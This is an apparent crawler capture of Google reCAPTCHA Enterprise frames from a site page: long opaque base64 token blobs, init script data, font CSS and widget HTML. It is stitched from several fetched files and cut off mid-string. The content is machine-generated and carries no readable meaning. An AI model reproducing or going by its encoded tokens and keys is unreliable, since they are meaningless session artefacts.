IXYlzDlwjCkVbCrcKuworDgkpNX1wpw5tkbxTDlwFhwqUrA8K6w4vDhUrCtMOfw5RzwqbCncKfS8OoT0/[base64]/HBXDugdEB8ODRTjDl8KIPBPDp8OdOMKWw7xrwprDlDXDrVDChTrCs37DmWXCpcKvLD1Uw4Now4g4EcOcRcKfIwRuGU/CjgXDnkrCk0zDkTXClMKlw4ZCwprCgcKzDg7DvTrCj8OCFSrCll3DrcK9w6ouCcKfA2oyw53ClFTDshPDucKmRsO+wqvDvRoZTibCqS7Dh37DkC0VcivCmsOmwoonw4nDocKQRBHCph5oOnXClsKZwp3Dr1fCosObBA/[base64]/w6BAeRDCs8OVE3jDtAQOKzI1YQ8YwpVOeTrDryDDlsKsCTFmC8KsN8Kxwrh6fzHDjXDDt1k5w7AxYlfDs8O2wpjDjhzDlMOef8OPw6ENHzxzGgjDkyFywqrDpsKQJzvDocOhEBlhecO8w5DDssK+w5/CuwzCh8OsAn3CpcK8w6A4wq/[base64]/DrRoew4vDvF5zw4luECJKw6LCm8OWETvDkMOaOcOzMsOrc8OCw4bCp1HDvMKGL8OjAUXDrQfCosOqw6fCqQ00CsOXwplVPHBNInXCm0YEX8K5w4hZwpkEQU/[base64]/Rj3CtXHDmh7DhDwWw4ESw6jCrjZFw4XCsTQXPVjCgCYNY23DiAYtw4rDrcOTNsO1wrXCqMO/[base64]/Cp3kPwoZPwqBfKy5fwrBIAcKKfMKOHMOUwr/[base64]/Co8OTw4MnwqxKGMKKwoXCnFDCuMKhwq/Du8Kqw6ZdwokGXx3DmxZ6w5I6w6twISTCkTNhWMOyFxILbHjDqMKDwrfDp2bCtMO3wqZpHcKpIMO8wocUw7LCm8KDYsKRw4A6w6Yww61qWlHDoSd4wrAPw7QywrDDkcO5IcO7w4PDizU5w54CQsO6cmTCmgp7w7owKBhCw77CgmZ/[base64]/DtiljwqdEX8K1cBF+wprClsOaQ8OHwoQqIh4ZOcKnMU3DuUNmwqrDhMOXG1LCgDDCl8OIWcKfdsK6RsODw5vCpgtjw7g7wp/[base64]/Dq8OTSMKXFxdiXnhwwrk5JMOaLQHCssKiwoYzw6HCq18HwqrCqsKxwpLDlhTDkMOhw4/[base64]/DrMOgwr3DoHAbw712wqk6acKuBcOGSxULIMKLw5TCjTpUV3/DqcK0YhR5KsK8cx47wpdgVx7Ds8KiKcKdeSPDpmrCmVceP8Owwr0BWykZP1LDkMOMMVbCl8O8wpZRIcKhwqbDl8O9SMONbMKvw5bDp8Kow4vCmD5Uw5fCrMORbMK7UcKFf8KPBjzCkTTCqMKRDsOXGWUawpg7w6/[base64]/[base64]/DhcOmw6kpb0/Dow/DnzDCsMKGCMKrw5p6woQlBsKdbk9Hw4BWW1VXwqPCpsOfOsKTFibDpXfDrcOrwpDClWxiwpvDtHjDmwQzPCzDpnZmUjTDrMOOIcO9w4VQw7MCw74dTyJYSknCkMKVw6HCmEZaw6bCji/DgAvDkcKbw4UIBUQCeMKXw6/[base64]/wp/DlmUjBsKfw6fCj8OcwrzCgAMswqzDmWZMwrsSw7p6w7LCpMObw64wTMKcFn4qdj/CtyE6w41/KnlGw4bCjsKrw7PCpVsWw7fDl8OsATzCm8Oew5XDv8OmwqTCv1jCocKfWMOHTsKjwr7ChMOjw4TCk8KbworChcKVwpAdPFUcwpfDnUnCozl6ZsKPf8KawqPCl8OcwpVowrLCgMKNw7UuYBJ1JQZVwpNNw4vCnMOtaMKLEy/CgMKSw53DvMOkLMOcW8OrR8OwcsO4OxDDhC7ClUnDsgPCm8KdGznDjnbDt8Kbw5VowrDDtAg0woXDssOAa8KrS1lvcBcpw6BHEsKBwqrCkyMAN8KvwrRww4AMHS/Ck0VaZHkwHyrCiEJHeBzDhC7DngZdw4HDkktJw5bCq8KMWHVQw6HCrcK1w5wRw65iw74oCsO4wrvCihHDhVrChyFAw67DoV3DiMK8wr8HwqktYcKdwr7CicOlwqpjw540w5PDnxvClzpMXSzCmsOLw5jChsKEBsOcw6/[base64]/CrEfCncKZwox0w646XUAMAMKVw5TCgQXChcKPwo3CtTQNL3UMYwLDqnUSw6DDgCJBwrdKIQfCtsKuw63ChsK9FGXDuwbCgMKJTcKvPWt3w7nDgsOQw5/CuUsTXsO8LMOiw4bCgTfDuyjDm0/CrhTCrgAmJcK6NWZYOCkxwolbQsOTw6sXEcKgdw4JdHPDpSPCisK/DVnCgwg3EcKeB0/Dg8OiBWnDg8OXYsOdBC0/wrjDgsOeJirCosOSLEXCiE1mwoRpwolFwqIowrgjwqk/bV3Dl1PDnMKQJSM0YxbCgMKLw6ovNU3DrsO+SAfDqj/Di8KrcMOgI8KnLsO/[base64]/JcKrw5zCsh4xQXrDrDFnCEXDnGVxw4HCmMObw6lGdzQWIMOfwoHDnMOpWMKyw4Jfwp4rZMKvwrMITsKVLUw6dkNLwpbDr8OSwq7CsMOfFB0owrIqUcKOMVTChXTCi8KkwpEKKFc7wpB5w6t0F8OEacOjw7IFellNZB/CtsO/[base64]/Ci1fDjcOFUBJ/w6piHSESScKvWcOKLEHDp1fDssOUwrEJwop8Wl8lw5w5wr/CnQfCtTwaFcOWeiMZwpcTRcKtbMK6w6HCqjgRwrhxw7fDmBTCmmTCtcO5M3TCiz7Ct0QQw79ycz/[base64]/wqIew6FJw4J2cMKsf8KTe8KyVn7CgcOhw7/DnzLCk8Ktwp4yw6zCtXLDo8K6w7zDvcKawqrDhcOhEMK+bsOAX2oRwp4Aw7xOFF3CqW3CgEfCg8OFw5wYQMO0WX0cwrBHGcO3DlMPw4LDl8KQw7/[base64]/DuyfCk8Kuw6DCnX3ChjvDiA1ZLcKXwrzCr8K3w6zCqzA/[base64]/[base64]/DhMKJfMO0wqjCisKJw6sNORnDjhZhwoFvw4x7woRyw4chd8O0QRPDt8KPw4/DqcKnFVUWwoQLYwhbw4jDuSTCt1AOasKMIkzDv2/DpcKuwrXDriABw6DCr8KJwrUEf8Kgwr3DqgzDgUzDrBYmwozDnUvDhjUkKMOhVMKTwp3DpwXDpgbDhcOFwoMGwoABFMOww78Uw58tasOQwoQzDsK8fk9gWcOeLMOrcSJ/w58xwprCh8OuwpxLwpTCuCnDiTBXbBnCij/DrcKBw5t4wqPDvAfCrxUSwr/Cu8Kfw4TCqRM1wqLDnnbCj8KfQMKuw5HDqcKIwqXDoG40woZ/wr3CucOqS8KCwrXDsg1pVFNrYsKbw75XbnFzwo1TScOIw4rDusO6RDvCjMOeBcKMTcKnRHsqwrPDs8KpUXfChcKVP0PCn8K0O8KVwoh/VzrCmcKhwrXDk8OaeMKqw6Afw6N6ABIWZ1BTw4TCvsOOWFpuGcO1w5vDgsOswrtAw53DvF10JMKLw4AlBR7CssK/[base64]/[base64]/CtWlXw49+wo5OwrRZdsOpDl8IcBkew58xKzTDrcK9EMOxwpPDp8KYwrp+CivChGbDokJ5eAPCs8ODOMK3wp8yVsOvKMKMWcOFw4cdVT9LdRzCvsKAw7suwpnCqcKRwoUnwp1+w4FgOcKxw4wlWMK8w4k9Im/[base64]/Ds8K+ASAjw7nDiHF8wrvChDUYPlfCnEnCsQrCrcKIwr/DrcO7LE3DpCbCl8OAHz8Qw6XCglQBwoU8F8OlFcOARz5Cwq17J8KzKGIYwp8IwoPDgcKTO8OleB/CtAnCmUnDomTDhMKRw5rDocOBwppUGcOGA3ZceQwsHQnCmGzChi7CnF/DlX0dG8K5AcKZw7TChQTCvmfDpMKdADzDk8K2P8Orw4rDncKZWMOqTsO1w6UzZBk+w4jDmlvCj8K7w6HDjxLCu3zDkBlFw6zCkMOMwo8RcsK/[base64]/CisKKfBBCwr/[base64]/CjMONwqfDvzzCpcO5KjDDtMOrw4vDnEAVw5Z/wphAcsKpw6QiwrvChQQbSwVdw5LDh17DoCENwpQCw7vDpMOGGsO4wp4vw4Y1UcOnw4JPwoYaw7jCkU7Cm8KGw4FXOiZ1w5pIHw3DlHvDik1REQ1hw6cXHW9owrs4OcO8b8KDwq/CqVjDssKFwqbDq8KawqUlKi3CrU5EwqgEYcOpwoTCoy56BGbCpMKZEcOzbCR/w5zClXvCrUcEwo9sw6bCl8O3Yi4zCWhJdsOVW8O+RsKQw4PCncOLwo8awqsyUEvCgsKafikcwrTDp8KGVncGf8KiAljDp3AUwpc+KcOTw5AGwqRlESFpAT4Pw7UDLcKrwqvDmjkCIzPChsKVE1/CsMO7woprYFAyBEjDqTHDtcKbw4DClMKoKsOow5Mrw6HCrsKbZ8O1V8OxR2Fhw6hcAsOJwqxywoHDlgjCicOaM8OIwqPCnTjCp1LCnsOQPydlwqZBdSzCug3DqTTCpMOrFyJQw4DDkk3DqMKEw4rDh8OHcC4tUsKaw4nCpwrCssKuFV4Bw44/woLDmETDswd6AcOow6zCrcOHGGbDnMKAYBrDs8OTYQ3CisOhRXrCsWQIMsKfAMOjwpfCk8OSwpLCmArDu8KLwpAMfsK/wq5lwprCj3rCtx/DpsKQGyvCni/CosOIA1XDg8Ovw67CimVGHcO2Yj/DscKMQsKNdcKyw588w4FzwqXDj8KwwoXCisK2wo8iwpLCjsOBwrDDrTXDoVhzBCNCcBd9w4lUe8OAwqB+w7nDlnQQFCjCjU0pw5o1wohrw4jChTDDg1M6w7DCvUcSwoHDkQbCjWxLwoMJw7gew4QNfTbCk8KdeMOqwrbCmsOEwqR3wqZPdj4pfxBoY3/CrDceUsOTw5DCqxFlMR/DsGgGZsKxw6bDisKoNsO6w4p/w54awrfCsUN9w5BcCwJIaHplLcOgUMO3wrFywrjDmMK2wqdfB8KNwqFeEMONwpIlKQwpwp5bw5LCucOTPcOZwo/[base64]/Dq8Ogw6DDrkgAwoBkw51Vwr8two/CnEHCuzLDn8KjYC3Dn8OrUHLCrcKoH3fDj8O1cnNeK2tpwojCp04awqgYwrRYw5w+wqNvTTTDl2wWHcKew7zCvsODPcOqQgPDlGcfw4F+wprCoMO+TFV9w5/CncKBZDPCgsKSw7DCgzPDu8K1wqNVL8OLw7AfdhPDtMKKw4TDiz7Clw7DvsOtG3fCocOCXnLDssOswpMewqfCqwNjwpPCqXbDrzfDlMOww73Dlm06wrvDgMKfwrLDlGnCssKxw4DDo8OWdcKUHA4QAcOaRk1dHV8hwpxgw4HDuAXCknzDncKJKS/Djy/CvcOaJcKywpTCi8OXw64Dw6nDpwnCqWM2FWARw6XDqkDDi8Otw5zCkcKId8Kvw5wQO1lPwps0Q15/DwB7NMOcADPDnsK5aAQCwq0fw7fDhcKTF8KSbiPCrxtjw6NNCljCtmI7Z8OSwrXDpDfCln9desOyfi5KwojDgUAmw5k4bsKvwqPDhcOAKsOaw5/[base64]/CkMOYX8KBQsKQCFrCoADCqcKlJXIATCxVwpU4Kg9Ww7jDmi/DoTvDhDPCo1heOsOMQEZ6w4QvwpfDp8OqwpXDm8K5GGEIw5rDvnVzwooxGyBcD2XDmg7ChyPCt8KPwohlw6vDncOlwqRLLBchZMOhw7DClHfDgWfCvcOSHMKIwonCu3XCusK/[base64]/[base64]/Ch10pScK8w5V1Cz/[base64]/Cjk3Cp3QIwrjDmQTDrU7DicKqG8OOwqNxwoTCixPCkCfDusKEBnDDo8Oic8K5w4DDiFE8PX3CjsKJenjCgWtnwrfDh8OvDkHDicO/w58uwpYlYcKgMsOxJG7CmkzDlzNUw7YDeTPCs8OKwo3Cn8OLwqPCnMORw5h2wp8iwp3DpcKQwpfCrsKswoZsw6vChUjDm2llw7XDjcKsw7HDjMOUwo/DgMKRAm3Cl8KvekwGCsKTIcK4CADCqsKUwqpOw67CoMKMwrvCjBMbbsKrBsKlwozCm8O+Kh/CuEB7w4XDkcOhwojDv8Kyw5IQw5oGwrTDlsODw6vDksK1KcKqRA3DvMK7FMKqfE3DhsKYMlHCk8KBaTDCm8OvRsOZdcKLwrALw7AywpMvwq3CpRnCicORccKIwqrCpxHDigFjAU/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,545],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://bcigem.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223sJq1JrdMyRH1ghgnkLE+9qFVvHU8eT80NzAnc0nmds\\u003d\x22,1,0,null,1,1764833590320,0,0,[181],null,[80,44,228],\x22RC-wvK8l-bXtajwEg\x22,null,null,null,null,null,\x220dAFcWeA4rh54od8hyOgq0NZJKcP2Aqk98jXxZFylz11WVs-X-qp1MvpdCIlbR_B2RIO8EfZJa5CZjrzON99_E62Q5m14xnqkxLg\x22,1764916390424]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly9iY2lnZW0uY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&badge=inline&anchor-ms=20000&execute-ms=15000&cb=yf0nq2pv2aq
body_size: 45415
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="eim5BVGyRf6K7nASG-p2YA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="eim5BVGyRf6K7nASG-p2YA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eim5BVGyRf6K7nASG-p2YA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22bHIPC3XCsAZhcA/[base64]/CsgQbw5Z2X3nCiMKvw5Mnwo/CusKJC34jwrZSSBtrwr9nFMOewpdUXsOKwoXClnl2wpXDosOrw6kxRDN9N8OhRytrwqRuKsKEw5jCvcKWw4ArwoDDmWNNwq9OwpVtfQoIAsOiFk/DnhbCgsOHw74fw4Fjw7NPYnpYCMKlLjzCqMK5Z8OGJ11dSA/DjnV6wq3DkVN5BsKVw5BpwoRTw40Dwqdad01iHcO1asONw5hwwpl9w6rDpcKFKsKNwod9KggAd8KRwr1zNRwmZCUDwozDicO3O8KsNcOjACzChwDCkcOeDcKoN11xw7/DjMOuS8O2wootPcKsGXDCuMO4w53ClWnCgiZFw6/CgcO6w68qQlN2PcKpGQnCnBDCoEURwqPDncO3w5jDgjzDpyBlHAVHYMK1wqstIcOrw71RwqdDKcKPwp7DiMOvw5o+w4/CgQpCIgvCpcOdw6hBXcKfw6rDhMKDw5DCmAo/[base64]/CtcKIw6XCmsK+wpVbDy3CncKrw7vDpUl2JMKSw43CgRRAwrN6LUwiwqAeOGbDo20tw7o1Bkxzwo7CoUQ9woxFDcK/RgrDvXPCocO5w6HDmMKJZcKtwpsDwpXCo8KbwotoNcO8woXClsKJFcKDQQPDnsOuOx/Dl3BhL8KDwpbCocOcR8K/e8KCwp7CpHvDvxrDjTDCuQ7CucOZLDo/w6Fyw6HDksKsO3/[base64]/EcKlwo0HccOQw6jDsmvDqMOfw7xDScOObFnCpcKCETodYDhywoN8wrEaRmrDmMOCIWDDtcKGAXYFwqpHF8OQw5TCow7CvH/[base64]/DvkbDj2ZbworCrcOzXx4rIEzDn8OIAClYPsK4ah3CiMKfXSZWwrZ0wq/ClMOsdGfCvW/[base64]/[base64]/Djj7ClcOfw4bCpnkqbR7DuR57UsOrwrNXLzFGV0NAFWtrairDonDCmMOxET/DqVHDmkXChl3CpUrDvWfCgxbDk8KzOsOfIRXDrMOUHRYUDiMFYgDCmnwTTyZ9UsKow6vDi8OkYMO1QsOABsKJfC04fHJIw6vCmcO2HWdlw5fDjkDCocOuw7/[base64]/Ckw5+wqnDqRfCnsKOcQB0YxLCk8KJUsOAw7cLZsO6w7PCnS/[base64]/DrF/[base64]/d8ORek0DeMKew6TClChzQcKYUsKZbMOkdjjDs3XDlsOZwoDDmcKJwq7DpsOPTsKAwqRcXcKpw6sAwo/CiCJKwpVHw7bDrQbDrSszO8KbD8OQWQQwwr0mYMObGsK8fVlGV2HCvjPCk0HDgCHDh8OiNsOQwpfCtSVEwqEbWsKGEQHCjMOew7p5dgt8w7wbw6R7bsOpw5crAG/CkxgywoZHwoYReEMtw4vDpcOIW3HChmPCjsKff8KZN8KwJi91T8Kaw6rCncKBwolkb8KHw7lDLjoeYAPDr8KOwrRLwoIqPsKew6cbTWVxP0PDiRlrwoLCtMOAw57DgUlpw6IYTE3CjMKnD1pvwrnCgsKKVywQHD/DvcOOw5Z1w7PCsMKpUyQIwphADcOyVsK8SyXDqSQ0w7Fdw63DhMK9OcOddzgRw7fCnmRuw7HDoMOMwpLCu0I0YgjCvcK1w4Z4Bk9JOMKUDwBqw6RuwoM6RFzDqsOnI8OywqZ9w45ywpITw6xgwo8Cw4LCu3DCsms/HsOSWgI3Y8OUFsOhDTzCtjsVFkFwFyEZLcKewp03w5EpwrnDtsOmIsKDBMO2w4fDg8OlbEnDksKjw5rDhDgIwqtEw4zCkcK2EcKuLsOYbC1owrszZcOrGiwqwpjDtUHDrGIjw6lCNj3CicKCI2E8GgXCgMKVwrspLcOVw5fCoMKRwp/DlRUuBVDCuMKgw6HCgkIOwqXDmMOFwqIOwrTDtMK0wpjCrMK1aTZ0wpLCu0LDtHIUwrnCisKjw4xsCcKBw7gPE8KmwodfbcKZwrnDtsKnfsOURsKdw7fCi2zDmcKxw4w0ecOpPMKebMOiw4jDvsOLF8OwMBPDrBF/w5wAw5jCu8OjN8OAQ8O7KMOOTEJdBVDCvyLDmMKzPxx4w48Uw5/Dum18BA3CswNpe8OAD8OWw5fDpMKTw43CqQnCqlXDlFQtwp3CqTXCt8KswoLDm1rDv8KQwrFjw5FHw40Aw5Y0F2HClDzDvWUXwo/CnAZyIcODw6sEw5Q6AMK/w7rDj8O7HsKxw6vCpCnCqmfCuSDCnMOgdjM7w7pCeX5dw6PCuCVCHgHDjMKtKcKlA1HDssOiQcOeaMKYaADDmRrCo8O8YV4oesObbsKewqrDk1nDlkMmwpnDq8OyVsO5w7bCoVfDkMONw6vCsMOALsOowovCpRtTw5lEBsKFw7LDrFpCY1fDhiVAw5/CusO9XsOGw77DgsKcNMKww75XcMONccKmEcOoGmAQwp1nwr1CwpVUwpXDvllNwrptdWLDgHxiwofDhsOkEhsnTVRbdTrDgsOSwrPDnAgrw4s6HElRWCIlwpYebEc0EV0LLH/Chip7w5vDggLCg8Osw7fCjHJrIGAiwpbDvyDClMKrw4pFw6Jvw5DDvcKmw4ApejjCucKAw5EjwqBNw7nCkcKAw47CmUpnWGMsw5xVSHY/QAXDncKcwo1lRVFAIVcNwqPDjmbDiGLDhRPCpSDDrcKsZTUWwpfDtwJcwqPCmsOGDhfDhsOIbMK6wp9oRcKRw7FsKQLDiF7DlFrDrHpXwrlzw7R4AsKzw6hMwrVHCEZAw4XCmWrDm0M/[base64]/[base64]/DmsOCfgbDoC/DoTjClMOhHSXCisOAw67CpWbCucOswpDDgh99w6rCvcOVDjNJwroDw4UAMhHDv1pGPsObwrA4wpLDuUpGwoxBWcOyTsKpwovCnMKRwqbCv1gjwqlzwo3CpcOcwqfDmGjDs8O5LsKAwoLCvgBnfBInEwnCqcKawoRqw6B/wq81AsOZIsK0wqvCuCjCigohw7ZNM0vDvsKPw69gfUFrDcKVwo5SW8OiVUNFw5gcwqVZNjnCoMO1w7zDqsO9M18Hw6fDg8Knw4/DhCrDnDfCvVPCtcKQw75gw6Bnw5zCpDPDnQIlw6x0YwTDicOoOyTCpcKWLj/DqsOIdsK8CxzDvMKEw6bCgAYpF8Knw5HCoQ5qw5FhwoHCkwcdw6pvUC9bK8K5wqJdw5tkw7QXCx13w5IxwpZoU3suD8Olw6jDhk57w4BcfRcNZkvDr8Oww49yPcKAGsOPHsKCI8Ojwo3DlBEDwpPDgsKeNMK/wrJFVcKkDEdaCRBTwp5Bw6FqPsK9dFPDjy9Wd8OfwqnDh8K+w5sgBALDpMO/Vm9WKsKkwp/[base64]/CiHbCuMOdY8ONTyjDl8OXwp/DkMKsw6hSw5fCjMOQw6TCsChvwqxGDnTDisOLw6/CscKZKSwGOX4qwrYiQsKlwqZqGsO4wrTDgcO/woTDhsKJw4Zrw7/CpcO2w7hnw6h7wqzDl1M8E8KNPlRQwo3CvcOAw68AwplTw5jDomM9GMKGCMOEKEEiBVxLPW8VARbDqzvDshHCvcKow6ktw5vDtMOwX